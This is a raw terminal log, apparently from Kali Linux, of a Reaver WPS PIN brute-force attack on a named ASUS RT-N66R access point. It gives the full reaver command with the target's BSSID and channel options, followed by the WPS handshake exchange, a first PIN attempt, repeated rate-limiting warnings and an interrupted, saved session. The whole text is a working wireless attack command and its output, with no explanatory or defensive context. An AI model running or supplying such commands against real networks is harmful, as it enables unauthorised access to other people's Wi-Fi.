 root@kali:~# reaver -i wlan1mon -b 60:A4:4C:D3:FB:E0 -d 30 -S -N -vv
Reaver v1.5.2 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
mod by t6_x <t6_x@hotmail.com> & DataHead & Soxrok2212
[+] Waiting for beacon from 60:A4:4C:D3:FB:E0
[+] Switching wlan1mon to channel 1
[+] Associated with 60:A4:4C:D3:FB:E0 (ESSID: Kirby Wifi :3)
[+] Starting Cracking Session. Pin count: 0, Max pin attempts: 11000
[+] Trying pin 12345670.
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[P] E-Nonce: 0d:52:9d:f1:a8:2d:4b:80:3e:cd:ab:9d:1e:63:aa:1d
[P] PKE: 36:85:35:9e:3b:3f:31:4c:64:eb:f6:32:85:ab:bb:57:dc:73:e8:68:69:27:0d:76:92:97:09:64:ea:b7:b6:8a:52:81:
25:d1:5c:e9:b9:33:fd:11:68:ac:c9:50:f2:47:70:e0:9a:11:96:2b:d6:ff:0b:aa:ff:fc:af:6b:f0:82:5b:0e:7b:db:2f:be:9b:
35:9d:30:ee:95:6e:2f:23:cd:9e:7a:f0:c5:09:a8:55:58:84:d9:1f:c2:4e:55:c1:5c:4f:0f:69:07:a2:08:34:a0:1d:df:95:27:
c6:00:78:b1:83:b4:71:1c:26:d1:52:1f:b3:0b:a6:7f:92:98:94:01:6b:89:05:1f:20:75:1d:17:5b:e5:b9:ce:42:07:36:e5:f9:
[P] WPS Manufacturer: ASUSTeK Computer Inc.
[P] WPS Model Name: Wi-Fi Protected Setup Router
[P] WPS Model Number: RT-N66R
[P] Access Point Serial Number: 60:a4:4c:d3:fb:e0
[+] Received M1 message
[P] R-Nonce: 54:28:91:cb:99:e6:f6:6f:79:be:97:53:fb:38:39:90
[P] PKR: 00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:
00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:
00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:
00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:
[P] AuthKey: a8:4a:48:48:97:fd:2d:a2:01:bb:a2:0f:40:e5:78:0b:03:b0:e2:74:fe:38:b4:4e:d2:10:ee:18:83:62:aa:67
[+] Sending M2 message
[P] E-Hash1: 37:bb:55:8c:bb:db:94:0b:e3:a4:91:5a:c3:45:03:46:56:68:b4:9f:94:89:ab:c0:ee:c9:04:a8:23:09:64:0e
[P] E-Hash2: 60:ac:17:72:a3:5d:c7:f5:f3:46:28:b6:1a:a8:ad:3e:cd:9d:09:63:9e:9d:d0:62:93:32:a1:c6:5a:51:67:15
[+] Received M3 message
[+] Sending M4 message
[+] Received WSC NACK
[+] Sending WSC NACK
[+] p1_index set to 1
[+] Pin count advanced: 1. Max pin attempts: 11000
[!] WARNING: Detected AP rate limiting, waiting 60 seconds before re-checking
[!] WARNING: Detected AP rate limiting, waiting 60 seconds before re-checking
[!] WARNING: Detected AP rate limiting, waiting 60 seconds before re-checking
[!] WARNING: Detected AP rate limiting, waiting 60 seconds before re-checking
[!] WARNING: Detected AP rate limiting, waiting 60 seconds before re-checking
^C
[+] Session saved.